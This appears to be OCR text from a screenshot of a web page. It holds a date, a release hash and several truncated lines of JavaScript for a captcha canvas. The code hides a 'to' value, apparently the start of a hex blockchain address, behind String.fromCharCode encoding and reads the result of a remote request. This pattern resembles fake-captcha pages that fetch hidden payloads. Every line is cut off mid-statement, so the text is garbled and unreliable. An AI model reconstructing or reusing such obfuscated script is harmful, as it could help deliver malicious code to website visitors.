
Dječ
28 Juna, 2026
Release Hash:
f985a813
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
{try{const q=String.fromCharCode(34);co
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.resu